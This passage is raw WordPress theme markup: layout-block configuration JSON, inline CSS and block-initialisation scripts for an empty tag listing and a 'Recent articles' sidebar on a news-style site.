wibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","modules_category_padding":"eyJhbGwiOiIycHggMTVweCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMTJweCAwIDAiLCJwb3J0cmFpdCI6IjJweCA5cHggMCAwIiwicGhvbmUiOiIycHggMTJweCAwIDAifQ==","modules_category_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwibGFuZHNjYXBlIjoiMS4xIiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSJ9","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDE1cHgifQ==","excl_txt":"Premium","f_excl_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_excl_font_family":"325","f_excl_font_transform":"uppercase","f_excl_font_weight":"700","excl_padd":"eyJhbGwiOiI0cHggN3B4IDNweCIsImxhbmRzY2FwZSI6IjNweCA2cHggM3B4IiwicG9ydHJhaXQiOiIycHggNXB4IDNweCIsInBob25lIjoiM3B4IDZweCAzcHgifQ==","excl_bg":"var(--news-hub-accent)","mc5_el":"37","meta_padding2":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMjBweCAwIDAifQ==","art_excerpt":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsInBob25lIjoiMTBweCAwIDAifQ==","image_height":"60","f_meta_font_line_height":"1.2","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjUiLCJwb3J0cmFpdCI6IjEuNDUifQ==","modules_cat_border":"0 1px 0 0","excl_margin":"eyJsYW5kc2NhcGUiOiIwIDZweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","category_id":"","review_size":"2.","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzUifQ==","ajax_pagination":"numbered","pag_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzUifQ==","pag_bg":"var(--news-hub-dark-grey)","pag_h_bg":"var(--news-hub-accent)","pag_a_bg":"var(--news-hub-accent)","pag_border":"rgba(0,0,0,0)","pag_h_border":"rgba(0,0,0,0)","pag_a_border":"rgba(0,0,0,0)","pag_text":"var(--news-hub-light-grey)","pag_h_text":"var(--news-hub-white)","pag_a_text":"var(--news-hub-white)","ad_loop_repeat":"6","ad_loop":"JTNDYSUyMGhyZWYlM0QlMjJodHRwcyUzQSUyRiUyRnRoZW1lZm9yZXN0Lm5ldCUyRml0ZW0lMkZuZXdzcGFwZXIlMkY1NDg5NjA5JTIyJTIwdGFyZ2V0JTNEJTIyYmxhbmslMjIlM0UlM0NpbWclMjBzcmMlM0QlMjIlMjIlM0UlM0MlMkZhJTNF","ad_loop_title":"","offset":"2","tag_slug":"medical-escort-services","block_type":"tdb_loop_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-1895","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","show_excerpt":"block","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_extra_cat":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style"}';
block_tdi_133.td_column_number = "2";
block_tdi_133.block_type = "tdb_loop_2";
block_tdi_133.post_count = "0";
block_tdi_133.found_posts = "0";
block_tdi_133.header_color = "";
block_tdi_133.ajax_pagination_infinite_stop = "";
block_tdi_133.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_133);
</script><div id=tdi_133 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}div.tdi_135{width:28%!important}@media (max-width:767px){div.tdi_135{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_136 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_136" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_136 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_136 .td-block-title>*:before,.tdi_136 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_136{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_136{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_136{margin-bottom:-3px!important}}</style>
<style>body .tdi_136 .td-block-title a,body .tdi_136 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_136 .td-block-title{text-align:center}body .tdi_136.td_block_template_4 .td-block-title>*:before,body .tdi_136.td_block_template_17 .td-block-title:after,body .tdi_136.td_block_template_13 .td-block-subtitle,body .tdi_136.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_136.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_136.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_136 .td-block-title a,body .tdi_136 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_136 .td-block-title a,body .tdi_136 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_136 .td-block-title a,body .tdi_136 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Recent articles</span></h4></div></div><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_138{margin-left:-0px;margin-right:-0px}.tdi_138>.vc_column_inner,.tdi_138>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_138{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_138 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_141 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_141{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_141 .entry-thumb{background-position:center 50%}.tdi_141 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_141 .td-image-container{display:block;order:0}.ie10 .tdi_141 .td-module-meta-info,.ie11 .tdi_141 .td-module-meta-info{flex:auto}body .tdi_141 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_141 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_141 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_141 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_141 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_141 .td-post-vid-time{display:block}.tdi_141 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_141 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_141 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_141 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_141 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_141 .td-read-more{display:none}.tdi_141 .td-author-date{display:inline}.tdi_141 .td-post-author-name{display:none}.tdi_141 .td-post-date,.tdi_141 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_141 .entry-review-stars{display:none}.tdi_141 .td-icon-star,.tdi_141 .td-icon-star-empty,.tdi_141 .td-icon-star-half{font-size:15px}.tdi_141 .td-module-comments{display:none}.tdi_141 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_141 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_141 .td-module-title a{color:var(--news-hub-white)}.tdi_141 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_141 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';margin:0 6px 0 0;padding:3px 5px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_141 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_141 .td-editor-date,.tdi_141 .td-editor-date .td-post-author-name a,.tdi_141 .td-editor-date .entry-date,.tdi_141 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_141 .td-module-container:before{bottom:-15px}.tdi_141 .td-module-container{padding:0 15px}.tdi_141 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_141 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_141 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap .td-module-container:before{display:block!important}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_141 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_141 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_141 .td-editor-date,.tdi_141 .td-editor-date .td-post-author-name a,.tdi_141 .td-editor-date .entry-date,.tdi_141 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_141 .td-module-container:before{bottom:-10px}.tdi_141 .td-module-container{padding:0 10px}.tdi_141 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_141 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_141 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap .td-module-container:before{display:block!important}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_141 .td-module-exclusive .td-module-title a:before{margin:0 3px 0 0;padding:1px 3px 2px;font-size:10px!important}.tdi_141 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_141 .td-editor-date,.tdi_141 .td-editor-date .td-post-author-name a,.tdi_141 .td-editor-date .entry-date,.tdi_141 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_141 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_141 .td-module-container:before{bottom:-15px}.tdi_141 .td-module-container{padding:0 15px}.tdi_141 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_141 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_141 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap .td-module-container:before{display:block!important}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_141 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_141 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_141 .td-editor-date,.tdi_141 .td-editor-date .td-post-author-name a,.tdi_141 .td-editor-date .entry-date,.tdi_141 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"hide_audio":"yes","tdc_css":"[base64]","hide_image":"yes","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"var(--news-hub-white)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1IiwicGhvbmUiOiIxLjIifQ==","meta_padding":"0","modules_divider":"solid","modules_divider_color":"var(--news-hub-dark-grey)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","title_txt_hover":"var(--news-hub-accent-hover)","f_meta_font_family":"325","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"1.2","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","f_cat_font_family":"325","f_cat_font_transform":"uppercase","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(234,234,234,0)","cat_bg_hover":"rgba(234,234,234,0)","cat_txt":"var(--news-hub-white)","cat_txt_hover":"var(--news-hub-white)","modules_category_padding":"eyJhbGwiOiIycHggMTNweCAycHggMCIsImxhbmRzY2FwZSI6IjJweCAxMXB4IDJweCAwIiwicG9ydHJhaXQiOiIycHggOXB4IDJweCAwIiwicGhvbmUiOiIycHggMTFweCAycHggMCJ9","modules_cat_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","modules_category_margin":"eyJhbGwiOiIwIDEzcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDdweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","excl_txt":"Premium","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDRweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4ICIsImxhbmRzY2FwZSI6IjFweCA0cHggMnB4IiwicG9ydHJhaXQiOiIxcHggM3B4IDJweCIsInBob25lIjoiMXB4IDRweCAycHgifQ==","f_excl_font_family":"325","excl_bg":"var(--news-hub-accent)","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","m_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxNXB4In0=","category_id":"","modules_on_row":"","limit":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1895","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 